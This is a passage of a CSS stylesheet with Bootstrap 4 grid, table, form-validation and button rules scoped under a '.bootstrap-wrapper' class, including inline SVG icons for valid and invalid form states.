    max-width: 41.666667%;
  }
  .bootstrap-wrapper .col-xl-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .bootstrap-wrapper .col-xl-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .bootstrap-wrapper .col-xl-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .bootstrap-wrapper .col-xl-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .bootstrap-wrapper .col-xl-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .bootstrap-wrapper .col-xl-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .bootstrap-wrapper .col-xl-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .bootstrap-wrapper .order-xl-first {
    -ms-flex-order: -1;
    order: -1;
  }
  .bootstrap-wrapper .order-xl-last {
    -ms-flex-order: 13;
    order: 13;
  }
  .bootstrap-wrapper .order-xl-0 {
    -ms-flex-order: 0;
    order: 0;
  }
  .bootstrap-wrapper .order-xl-1 {
    -ms-flex-order: 1;
    order: 1;
  }
  .bootstrap-wrapper .order-xl-2 {
    -ms-flex-order: 2;
    order: 2;
  }
  .bootstrap-wrapper .order-xl-3 {
    -ms-flex-order: 3;
    order: 3;
  }
  .bootstrap-wrapper .order-xl-4 {
    -ms-flex-order: 4;
    order: 4;
  }
  .bootstrap-wrapper .order-xl-5 {
    -ms-flex-order: 5;
    order: 5;
  }
  .bootstrap-wrapper .order-xl-6 {
    -ms-flex-order: 6;
    order: 6;
  }
  .bootstrap-wrapper .order-xl-7 {
    -ms-flex-order: 7;
    order: 7;
  }
  .bootstrap-wrapper .order-xl-8 {
    -ms-flex-order: 8;
    order: 8;
  }
  .bootstrap-wrapper .order-xl-9 {
    -ms-flex-order: 9;
    order: 9;
  }
  .bootstrap-wrapper .order-xl-10 {
    -ms-flex-order: 10;
    order: 10;
  }
  .bootstrap-wrapper .order-xl-11 {
    -ms-flex-order: 11;
    order: 11;
  }
  .bootstrap-wrapper .order-xl-12 {
    -ms-flex-order: 12;
    order: 12;
  }
  .bootstrap-wrapper .offset-xl-0 {
    margin-left: 0;
  }
  .bootstrap-wrapper .offset-xl-1 {
    margin-left: 8.333333%;
  }
  .bootstrap-wrapper .offset-xl-2 {
    margin-left: 16.666667%;
  }
  .bootstrap-wrapper .offset-xl-3 {
    margin-left: 25%;
  }
  .bootstrap-wrapper .offset-xl-4 {
    margin-left: 33.333333%;
  }
  .bootstrap-wrapper .offset-xl-5 {
    margin-left: 41.666667%;
  }
  .bootstrap-wrapper .offset-xl-6 {
    margin-left: 50%;
  }
  .bootstrap-wrapper .offset-xl-7 {
    margin-left: 58.333333%;
  }
  .bootstrap-wrapper .offset-xl-8 {
    margin-left: 66.666667%;
  }
  .bootstrap-wrapper .offset-xl-9 {
    margin-left: 75%;
  }
  .bootstrap-wrapper .offset-xl-10 {
    margin-left: 83.333333%;
  }
  .bootstrap-wrapper .offset-xl-11 {
    margin-left: 91.666667%;
  }
}
.bootstrap-wrapper .table {
  width: 100%;
  margin-bottom: 1rem;
  color: #212529;
}
.bootstrap-wrapper .table th,
.bootstrap-wrapper .table td {
  padding: 0.75rem;
  vertical-align: top;
  border-top: 1px solid #dee2e6;
}
.bootstrap-wrapper .table thead th {
  vertical-align: bottom;
  border-bottom: 2px solid #dee2e6;
}
.bootstrap-wrapper .table tbody + tbody {
  border-top: 2px solid #dee2e6;
}
.bootstrap-wrapper .table-sm th,
.bootstrap-wrapper .table-sm td {
  padding: 0.3rem;
}
.bootstrap-wrapper .table-bordered {
  border: 1px solid #dee2e6;
}
.bootstrap-wrapper .table-bordered th,
.bootstrap-wrapper .table-bordered td {
  border: 1px solid #dee2e6;
}
.bootstrap-wrapper .table-bordered thead th,
.bootstrap-wrapper .table-bordered thead td {
  border-bottom-width: 2px;
}
.bootstrap-wrapper .table-borderless th,
.bootstrap-wrapper .table-borderless td,
.bootstrap-wrapper .table-borderless thead th,
.bootstrap-wrapper .table-borderless tbody + tbody {
  border: 0;
}
.bootstrap-wrapper .table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(0,0,0,0.05);
}
.bootstrap-wrapper .table-hover tbody tr:hover {
  color: #212529;
  background-color: rgba(0,0,0,0.075);
}
.bootstrap-wrapper .table-primary,
.bootstrap-wrapper .table-primary > th,
.bootstrap-wrapper .table-primary > td {
  background-color: #b8daff;
}
.bootstrap-wrapper .table-primary th,
.bootstrap-wrapper .table-primary td,
.bootstrap-wrapper .table-primary thead th,
.bootstrap-wrapper .table-primary tbody + tbody {
  border-color: #7abaff;
}
.bootstrap-wrapper .table-hover .table-primary:hover {
  background-color: #9fcdff;
}
.bootstrap-wrapper .table-hover .table-primary:hover > td,
.bootstrap-wrapper .table-hover .table-primary:hover > th {
  background-color: #9fcdff;
}
.bootstrap-wrapper .table-secondary,
.bootstrap-wrapper .table-secondary > th,
.bootstrap-wrapper .table-secondary > td {
  background-color: #d6d8db;
}
.bootstrap-wrapper .table-secondary th,
.bootstrap-wrapper .table-secondary td,
.bootstrap-wrapper .table-secondary thead th,
.bootstrap-wrapper .table-secondary tbody + tbody {
  border-color: #b3b7bb;
}
.bootstrap-wrapper .table-hover .table-secondary:hover {
  background-color: #c8cbcf;
}
.bootstrap-wrapper .table-hover .table-secondary:hover > td,
.bootstrap-wrapper .table-hover .table-secondary:hover > th {
  background-color: #c8cbcf;
}
.bootstrap-wrapper .table-success,
.bootstrap-wrapper .table-success > th,
.bootstrap-wrapper .table-success > td {
  background-color: #c3e6cb;
}
.bootstrap-wrapper .table-success th,
.bootstrap-wrapper .table-success td,
.bootstrap-wrapper .table-success thead th,
.bootstrap-wrapper .table-success tbody + tbody {
  border-color: #8fd19e;
}
.bootstrap-wrapper .table-hover .table-success:hover {
  background-color: #b1dfbb;
}
.bootstrap-wrapper .table-hover .table-success:hover > td,
.bootstrap-wrapper .table-hover .table-success:hover > th {
  background-color: #b1dfbb;
}
.bootstrap-wrapper .table-info,
.bootstrap-wrapper .table-info > th,
.bootstrap-wrapper .table-info > td {
  background-color: #bee5eb;
}
.bootstrap-wrapper .table-info th,
.bootstrap-wrapper .table-info td,
.bootstrap-wrapper .table-info thead th,
.bootstrap-wrapper .table-info tbody + tbody {
  border-color: #86cfda;
}
.bootstrap-wrapper .table-hover .table-info:hover {
  background-color: #abdde5;
}
.bootstrap-wrapper .table-hover .table-info:hover > td,
.bootstrap-wrapper .table-hover .table-info:hover > th {
  background-color: #abdde5;
}
.bootstrap-wrapper .table-warning,
.bootstrap-wrapper .table-warning > th,
.bootstrap-wrapper .table-warning > td {
  background-color: #ffeeba;
}
.bootstrap-wrapper .table-warning th,
.bootstrap-wrapper .table-warning td,
.bootstrap-wrapper .table-warning thead th,
.bootstrap-wrapper .table-warning tbody + tbody {
  border-color: #ffdf7e;
}
.bootstrap-wrapper .table-hover .table-warning:hover {
  background-color: #ffe8a1;
}
.bootstrap-wrapper .table-hover .table-warning:hover > td,
.bootstrap-wrapper .table-hover .table-warning:hover > th {
  background-color: #ffe8a1;
}
.bootstrap-wrapper .table-danger,
.bootstrap-wrapper .table-danger > th,
.bootstrap-wrapper .table-danger > td {
  background-color: #f5c6cb;
}
.bootstrap-wrapper .table-danger th,
.bootstrap-wrapper .table-danger td,
.bootstrap-wrapper .table-danger thead th,
.bootstrap-wrapper .table-danger tbody + tbody {
  border-color: #ed969e;
}
.bootstrap-wrapper .table-hover .table-danger:hover {
  background-color: #f1b0b7;
}
.bootstrap-wrapper .table-hover .table-danger:hover > td,
.bootstrap-wrapper .table-hover .table-danger:hover > th {
  background-color: #f1b0b7;
}
.bootstrap-wrapper .table-light,
.bootstrap-wrapper .table-light > th,
.bootstrap-wrapper .table-light > td {
  background-color: #fdfdfe;
}
.bootstrap-wrapper .table-light th,
.bootstrap-wrapper .table-light td,
.bootstrap-wrapper .table-light thead th,
.bootstrap-wrapper .table-light tbody + tbody {
  border-color: #fbfcfc;
}
.bootstrap-wrapper .table-hover .table-light:hover {
  background-color: #ececf6;
}
.bootstrap-wrapper .table-hover .table-light:hover > td,
.bootstrap-wrapper .table-hover .table-light:hover > th {
  background-color: #ececf6;
}
.bootstrap-wrapper .table-dark,
.bootstrap-wrapper .table-dark > th,
.bootstrap-wrapper .table-dark > td {
  background-color: #c6c8ca;
}
.bootstrap-wrapper .table-dark th,
.bootstrap-wrapper .table-dark td,
.bootstrap-wrapper .table-dark thead th,
.bootstrap-wrapper .table-dark tbody + tbody {
  border-color: #95999c;
}
.bootstrap-wrapper .table-hover .table-dark:hover {
  background-color: #b9bbbe;
}
.bootstrap-wrapper .table-hover .table-dark:hover > td,
.bootstrap-wrapper .table-hover .table-dark:hover > th {
  background-color: #b9bbbe;
}
.bootstrap-wrapper .table-active,
.bootstrap-wrapper .table-active > th,
.bootstrap-wrapper .table-active > td {
  background-color: rgba(0,0,0,0.075);
}
.bootstrap-wrapper .table-hover .table-active:hover {
  background-color: rgba(0,0,0,0.075);
}
.bootstrap-wrapper .table-hover .table-active:hover > td,
.bootstrap-wrapper .table-hover .table-active:hover > th {
  background-color: rgba(0,0,0,0.075);
}
.bootstrap-wrapper .table .thead-dark th {
  color: #fff;
  background-color: #343a40;
  border-color: #454d55;
}
.bootstrap-wrapper .table .thead-light th {
  color: #495057;
  background-color: #e9ecef;
  border-color: #dee2e6;
}
.bootstrap-wrapper .table-dark {
  color: #fff;
  background-color: #343a40;
}
.bootstrap-wrapper .table-dark th,
.bootstrap-wrapper .table-dark td,
.bootstrap-wrapper .table-dark thead th {
  border-color: #454d55;
}
.bootstrap-wrapper .table-dark.table-bordered {
  border: 0;
}
.bootstrap-wrapper .table-dark.table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(255,255,255,0.05);
}
.bootstrap-wrapper .table-dark.table-hover tbody tr:hover {
  color: #fff;
  background-color: rgba(255,255,255,0.075);
}
@media (max-width: 575.98px) {
  .bootstrap-wrapper .table-responsive-sm {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
  .bootstrap-wrapper .table-responsive-sm > .table-bordered {
    border: 0;
  }
}
@media (max-width: 767.98px) {
  .bootstrap-wrapper .table-responsive-md {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
  .bootstrap-wrapper .table-responsive-md > .table-bordered {
    border: 0;
  }
}
@media (max-width: 991.98px) {
  .bootstrap-wrapper .table-responsive-lg {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
  .bootstrap-wrapper .table-responsive-lg > .table-bordered {
    border: 0;
  }
}
@media (max-width: 1199.98px) {
  .bootstrap-wrapper .table-responsive-xl {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
  .bootstrap-wrapper .table-responsive-xl > .table-bordered {
    border: 0;
  }
}
.bootstrap-wrapper .table-responsive {
  display: block;
  width: 100%;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
}
.bootstrap-wrapper .table-responsive > .table-bordered {
  border: 0;
}
.bootstrap-wrapper .form-control {
  display: block;
  width: 100%;
  height: calc(4.25em);
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .form-control {
    transition: none;
  }
}
.bootstrap-wrapper .form-control::-ms-expand {
  background-color: transparent;
  border: 0;
}
.bootstrap-wrapper .form-control:focus {
  color: #495057;
  background-color: #fff;
  border-color: #80bdff;
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(0,123,255,0.25);
}
.bootstrap-wrapper .form-control::-webkit-input-placeholder {
  color: #6c757d;
  opacity: 1;
}
.bootstrap-wrapper .form-control::-moz-placeholder {
  color: #6c757d;
  opacity: 1;
}
.bootstrap-wrapper .form-control:-ms-input-placeholder {
  color: #6c757d;
  opacity: 1;
}
.bootstrap-wrapper .form-control::-ms-input-placeholder {
  color: #6c757d;
  opacity: 1;
}
.bootstrap-wrapper .form-control::placeholder {
  color: #6c757d;
  opacity: 1;
}
.bootstrap-wrapper .form-control:disabled,
.bootstrap-wrapper .form-control[readonly] {
  background-color: #e9ecef;
  opacity: 1;
}
.bootstrap-wrapper select.form-control:focus::-ms-value {
  color: #495057;
  background-color: #fff;
}
.bootstrap-wrapper .form-control-file,
.bootstrap-wrapper .form-control-range {
  display: block;
  width: 100%;
}
.bootstrap-wrapper .col-form-label {
  padding-top: calc(1.375rem);
  padding-bottom: calc(1.375rem);
  margin-bottom: 0;
  font-size: inherit;
  line-height: 1.5;
}
.bootstrap-wrapper .col-form-label-lg {
  padding-top: calc(1.5rem);
  padding-bottom: calc(1.5rem);
  font-size: 1.25rem;
  line-height: 1.5;
}
.bootstrap-wrapper .col-form-label-sm {
  padding-top: calc(1.25rem);
  padding-bottom: calc(1.25rem);
  font-size: 0.875rem;
  line-height: 1.5;
}
.bootstrap-wrapper .form-control-plaintext {
  display: block;
  width: 100%;
  padding-top: 0.375rem;
  padding-bottom: 0.375rem;
  margin-bottom: 0;
  line-height: 1.5;
  color: #212529;
  background-color: transparent;
  border: solid transparent;
  border-width: 1px 0;
}
.bootstrap-wrapper .form-control-plaintext.form-control-sm,
.bootstrap-wrapper .form-control-plaintext.form-control-lg {
  padding-right: 0;
  padding-left: 0;
}
.bootstrap-wrapper .form-control-sm {
  height: calc(4em);
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem;
}
.bootstrap-wrapper .form-control-lg {
  height: calc(4.5em);
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0.3rem;
}
.bootstrap-wrapper select.form-control[size],
.bootstrap-wrapper select.form-control[multiple] {
  height: auto;
}
.bootstrap-wrapper textarea.form-control {
  height: auto;
}
.bootstrap-wrapper .form-group {
  margin-bottom: 1rem;
}
.bootstrap-wrapper .form-text {
  display: block;
  margin-top: 0.25rem;
}
.bootstrap-wrapper .form-row {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -5px;
  margin-left: -5px;
}
.bootstrap-wrapper .form-row > .col,
.bootstrap-wrapper .form-row > [class*="col-"] {
  padding-right: 5px;
  padding-left: 5px;
}
.bootstrap-wrapper .form-check {
  position: relative;
  display: block;
  padding-left: 1.25rem;
}
.bootstrap-wrapper .form-check-input {
  position: absolute;
  margin-top: 0.3rem;
  margin-left: -1.25rem;
}
.bootstrap-wrapper .form-check-input:disabled ~ .form-check-label {
  color: #6c757d;
}
.bootstrap-wrapper .form-check-label {
  margin-bottom: 0;
}
.bootstrap-wrapper .form-check-inline {
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-align: center;
  align-items: center;
  padding-left: 0;
  margin-right: 0.75rem;
}
.bootstrap-wrapper .form-check-inline .form-check-input {
  position: static;
  margin-top: 0;
  margin-right: 0.3125rem;
  margin-left: 0;
}
.bootstrap-wrapper .valid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 80%;
  color: #28a745;
}
.bootstrap-wrapper .valid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: .1rem;
  font-size: 0.875rem;
  line-height: 1.5;
  color: #fff;
  background-color: rgba(40,167,69,0.9);
  border-radius: 0.25rem;
}
.bootstrap-wrapper .was-validated .form-control:valid,
.bootstrap-wrapper .form-control.is-valid {
  border-color: #28a745;
  padding-right: calc(2.25em);
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: center right calc(0.5625em);
  background-size: calc(1.125em) calc(1.125em);
}
.bootstrap-wrapper .was-validated .form-control:valid:focus,
.bootstrap-wrapper .form-control.is-valid:focus {
  border-color: #28a745;
  box-shadow: 0 0 0 0.2rem rgba(40,167,69,0.25);
}
.bootstrap-wrapper .was-validated .form-control:valid ~ .valid-feedback,
.bootstrap-wrapper .was-validated .form-control:valid ~ .valid-tooltip,
.bootstrap-wrapper .form-control.is-valid ~ .valid-feedback,
.bootstrap-wrapper .form-control.is-valid ~ .valid-tooltip {
  display: block;
}
.bootstrap-wrapper .was-validated textarea.form-control:valid,
.bootstrap-wrapper textarea.form-control.is-valid {
  padding-right: calc(2.25em);
  background-position: top calc(0.5625em) right calc(0.5625em);
}
.bootstrap-wrapper .was-validated .custom-select:valid,
.bootstrap-wrapper .custom-select.is-valid {
  border-color: #28a745;
  padding-right: calc(3.0625em);
  background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") #fff no-repeat center right 1.75rem/calc(1.125em) calc(1.125em);
}
.bootstrap-wrapper .was-validated .custom-select:valid:focus,
.bootstrap-wrapper .custom-select.is-valid:focus {
  border-color: #28a745;
  box-shadow: 0 0 0 0.2rem rgba(40,167,69,0.25);
}
.bootstrap-wrapper .was-validated .custom-select:valid ~ .valid-feedback,
.bootstrap-wrapper .was-validated .custom-select:valid ~ .valid-tooltip,
.bootstrap-wrapper .custom-select.is-valid ~ .valid-feedback,
.bootstrap-wrapper .custom-select.is-valid ~ .valid-tooltip {
  display: block;
}
.bootstrap-wrapper .was-validated .form-control-file:valid ~ .valid-feedback,
.bootstrap-wrapper .was-validated .form-control-file:valid ~ .valid-tooltip,
.bootstrap-wrapper .form-control-file.is-valid ~ .valid-feedback,
.bootstrap-wrapper .form-control-file.is-valid ~ .valid-tooltip {
  display: block;
}
.bootstrap-wrapper .was-validated .form-check-input:valid ~ .form-check-label,
.bootstrap-wrapper .form-check-input.is-valid ~ .form-check-label {
  color: #28a745;
}
.bootstrap-wrapper .was-validated .form-check-input:valid ~ .valid-feedback,
.bootstrap-wrapper .was-validated .form-check-input:valid ~ .valid-tooltip,
.bootstrap-wrapper .form-check-input.is-valid ~ .valid-feedback,
.bootstrap-wrapper .form-check-input.is-valid ~ .valid-tooltip {
  display: block;
}
.bootstrap-wrapper .was-validated .custom-control-input:valid ~ .custom-control-label,
.bootstrap-wrapper .custom-control-input.is-valid ~ .custom-control-label {
  color: #28a745;
}
.bootstrap-wrapper .was-validated .custom-control-input:valid ~ .custom-control-label::before,
.bootstrap-wrapper .custom-control-input.is-valid ~ .custom-control-label::before {
  border-color: #28a745;
}
.bootstrap-wrapper .was-validated .custom-control-input:valid ~ .valid-feedback,
.bootstrap-wrapper .was-validated .custom-control-input:valid ~ .valid-tooltip,
.bootstrap-wrapper .custom-control-input.is-valid ~ .valid-feedback,
.bootstrap-wrapper .custom-control-input.is-valid ~ .valid-tooltip {
  display: block;
}
.bootstrap-wrapper .was-validated .custom-control-input:valid:checked ~ .custom-control-label::before,
.bootstrap-wrapper .custom-control-input.is-valid:checked ~ .custom-control-label::before {
  border-color: #34ce57;
  background-color: #34ce57;
}
.bootstrap-wrapper .was-validated .custom-control-input:valid:focus ~ .custom-control-label::before,
.bootstrap-wrapper .custom-control-input.is-valid:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 0.2rem rgba(40,167,69,0.25);
}
.bootstrap-wrapper .was-validated .custom-control-input:valid:focus:not(:checked) ~ .custom-control-label::before,
.bootstrap-wrapper .custom-control-input.is-valid:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #28a745;
}
.bootstrap-wrapper .was-validated .custom-file-input:valid ~ .custom-file-label,
.bootstrap-wrapper .custom-file-input.is-valid ~ .custom-file-label {
  border-color: #28a745;
}
.bootstrap-wrapper .was-validated .custom-file-input:valid ~ .valid-feedback,
.bootstrap-wrapper .was-validated .custom-file-input:valid ~ .valid-tooltip,
.bootstrap-wrapper .custom-file-input.is-valid ~ .valid-feedback,
.bootstrap-wrapper .custom-file-input.is-valid ~ .valid-tooltip {
  display: block;
}
.bootstrap-wrapper .was-validated .custom-file-input:valid:focus ~ .custom-file-label,
.bootstrap-wrapper .custom-file-input.is-valid:focus ~ .custom-file-label {
  border-color: #28a745;
  box-shadow: 0 0 0 0.2rem rgba(40,167,69,0.25);
}
.bootstrap-wrapper .invalid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 80%;
  color: #dc3545;
}
.bootstrap-wrapper .invalid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: .1rem;
  font-size: 0.875rem;
  line-height: 1.5;
  color: #fff;
  background-color: rgba(220,53,69,0.9);
  border-radius: 0.25rem;
}
.bootstrap-wrapper .was-validated .form-control:invalid,
.bootstrap-wrapper .form-control.is-invalid {
  border-color: #dc3545;
  padding-right: calc(2.25em);
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E");
  background-repeat: no-repeat;
  background-position: center right calc(0.5625em);
  background-size: calc(1.125em) calc(1.125em);
}
.bootstrap-wrapper .was-validated .form-control:invalid:focus,
.bootstrap-wrapper .form-control.is-invalid:focus {
  border-color: #dc3545;
  box-shadow: 0 0 0 0.2rem rgba(220,53,69,0.25);
}
.bootstrap-wrapper .was-validated .form-control:invalid ~ .invalid-feedback,
.bootstrap-wrapper .was-validated .form-control:invalid ~ .invalid-tooltip,
.bootstrap-wrapper .form-control.is-invalid ~ .invalid-feedback,
.bootstrap-wrapper .form-control.is-invalid ~ .invalid-tooltip {
  display: block;
}
.bootstrap-wrapper .was-validated textarea.form-control:invalid,
.bootstrap-wrapper textarea.form-control.is-invalid {
  padding-right: calc(2.25em);
  background-position: top calc(0.5625em) right calc(0.5625em);
}
.bootstrap-wrapper .was-validated .custom-select:invalid,
.bootstrap-wrapper .custom-select.is-invalid {
  border-color: #dc3545;
  padding-right: calc(3.0625em);
  background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E") #fff no-repeat center right 1.75rem/calc(1.125em) calc(1.125em);
}
.bootstrap-wrapper .was-validated .custom-select:invalid:focus,
.bootstrap-wrapper .custom-select.is-invalid:focus {
  border-color: #dc3545;
  box-shadow: 0 0 0 0.2rem rgba(220,53,69,0.25);
}
.bootstrap-wrapper .was-validated .custom-select:invalid ~ .invalid-feedback,
.bootstrap-wrapper .was-validated .custom-select:invalid ~ .invalid-tooltip,
.bootstrap-wrapper .custom-select.is-invalid ~ .invalid-feedback,
.bootstrap-wrapper .custom-select.is-invalid ~ .invalid-tooltip {
  display: block;
}
.bootstrap-wrapper .was-validated .form-control-file:invalid ~ .invalid-feedback,
.bootstrap-wrapper .was-validated .form-control-file:invalid ~ .invalid-tooltip,
.bootstrap-wrapper .form-control-file.is-invalid ~ .invalid-feedback,
.bootstrap-wrapper .form-control-file.is-invalid ~ .invalid-tooltip {
  display: block;
}
.bootstrap-wrapper .was-validated .form-check-input:invalid ~ .form-check-label,
.bootstrap-wrapper .form-check-input.is-invalid ~ .form-check-label {
  color: #dc3545;
}
.bootstrap-wrapper .was-validated .form-check-input:invalid ~ .invalid-feedback,
.bootstrap-wrapper .was-validated .form-check-input:invalid ~ .invalid-tooltip,
.bootstrap-wrapper .form-check-input.is-invalid ~ .invalid-feedback,
.bootstrap-wrapper .form-check-input.is-invalid ~ .invalid-tooltip {
  display: block;
}
.bootstrap-wrapper .was-validated .custom-control-input:invalid ~ .custom-control-label,
.bootstrap-wrapper .custom-control-input.is-invalid ~ .custom-control-label {
  color: #dc3545;
}
.bootstrap-wrapper .was-validated .custom-control-input:invalid ~ .custom-control-label::before,
.bootstrap-wrapper .custom-control-input.is-invalid ~ .custom-control-label::before {
  border-color: #dc3545;
}
.bootstrap-wrapper .was-validated .custom-control-input:invalid ~ .invalid-feedback,
.bootstrap-wrapper .was-validated .custom-control-input:invalid ~ .invalid-tooltip,
.bootstrap-wrapper .custom-control-input.is-invalid ~ .invalid-feedback,
.bootstrap-wrapper .custom-control-input.is-invalid ~ .invalid-tooltip {
  display: block;
}
.bootstrap-wrapper .was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before,
.bootstrap-wrapper .custom-control-input.is-invalid:checked ~ .custom-control-label::before {
  border-color: #e4606d;
  background-color: #e4606d;
}
.bootstrap-wrapper .was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before,
.bootstrap-wrapper .custom-control-input.is-invalid:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 0.2rem rgba(220,53,69,0.25);
}
.bootstrap-wrapper .was-validated .custom-control-input:invalid:focus:not(:checked) ~ .custom-control-label::before,
.bootstrap-wrapper .custom-control-input.is-invalid:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #dc3545;
}
.bootstrap-wrapper .was-validated .custom-file-input:invalid ~ .custom-file-label,
.bootstrap-wrapper .custom-file-input.is-invalid ~ .custom-file-label {
  border-color: #dc3545;
}
.bootstrap-wrapper .was-validated .custom-file-input:invalid ~ .invalid-feedback,
.bootstrap-wrapper .was-validated .custom-file-input:invalid ~ .invalid-tooltip,
.bootstrap-wrapper .custom-file-input.is-invalid ~ .invalid-feedback,
.bootstrap-wrapper .custom-file-input.is-invalid ~ .invalid-tooltip {
  display: block;
}
.bootstrap-wrapper .was-validated .custom-file-input:invalid:focus ~ .custom-file-label,
.bootstrap-wrapper .custom-file-input.is-invalid:focus ~ .custom-file-label {
  border-color: #dc3545;
  box-shadow: 0 0 0 0.2rem rgba(220,53,69,0.25);
}
.bootstrap-wrapper .form-inline {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
  -ms-flex-align: center;
  align-items: center;
}
.bootstrap-wrapper .form-inline .form-check {
  width: 100%;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .form-inline label {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-bottom: 0;
  }
  .bootstrap-wrapper .form-inline .form-group {
    display: -ms-flexbox;
    display: flex;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 0;
  }
  .bootstrap-wrapper .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .bootstrap-wrapper .form-inline .form-control-plaintext {
    display: inline-block;
  }
  .bootstrap-wrapper .form-inline .input-group,
  .bootstrap-wrapper .form-inline .custom-select {
    width: auto;
  }
  .bootstrap-wrapper .form-inline .form-check {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: auto;
    padding-left: 0;
  }
  .bootstrap-wrapper .form-inline .form-check-input {
    position: relative;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    margin-top: 0;
    margin-right: 0.25rem;
    margin-left: 0;
  }
  .bootstrap-wrapper .form-inline .custom-control {
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: center;
    justify-content: center;
  }
  .bootstrap-wrapper .form-inline .custom-control-label {
    margin-bottom: 0;
  }
}
.bootstrap-wrapper .btn {
  display: inline-block;
  font-weight: 400;
  color: #212529;
  text-align: center;
  vertical-align: middle;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: 0.25rem;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
